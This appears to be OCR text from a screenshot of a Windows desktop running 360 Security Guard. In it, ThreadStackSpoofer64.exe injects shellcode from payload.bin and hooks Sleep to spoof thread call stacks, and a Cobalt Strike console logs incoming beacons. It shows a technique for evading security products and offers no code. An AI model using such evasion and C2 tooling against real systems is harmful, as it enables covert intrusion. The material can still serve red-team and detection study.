 卡(T) 帮助(H)
回收站
此电脑
360安全卫士
360软件管家
ThreadStac...
ShellcodeF...
payload.bin
安全操作中心
防护记录
下载记录
拦截记录
上报记录
优化记录
权限记录
可恢复区
已阻止区
已信任区
补丁管理
漏洞防护
名称 类型 时间 操作
管理员: C:\Windows\system32\cmd.exe - ThreadStackSpoofer64.exe  payload.bin 1
C:\Users\Administrator\Desktop>ThreadStackSpoofer64.exe payload.bin 1
[.] Reading shellcode bytes...
[.] Hooking kernel32!Sleep...
[.] Injecting shellcode...
[+] Shellcode is now running.
[>] Original return address: 0x250ca62cd9f. Finishing call stack...
===> MySleep(5000)
[<] Restoring original return address...
[>] Original return address: 0x250ca62cd9f. Finishing call stack...
===> MySleep(5000)
[<] Restoring original return address...
[>] Original return address: 0x250ca62cd9f. Finishing call stack...
===> MySleep(5000)
[<] Restoring original return address...
[>] Original return address: 0x250ca62cd9f. Finishing call stack...
===> MySleep(5000)
英
中或按 Ctrl+G。
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) AboutMe
external inter... listener user computer note process pid arch
117.159.13... 192.16... https-b... Admini... LIM1 ThreadSt... 5548 x64
事件日志 X
12/15 14:04:13 *** initial beacon from Administrator *@192.168.2.129 (LIM1)
12/15 14:15:21 *** initial beacon from Administrator *@192.168.2.129 (LIM1)
[12/15 14:15] tom
event>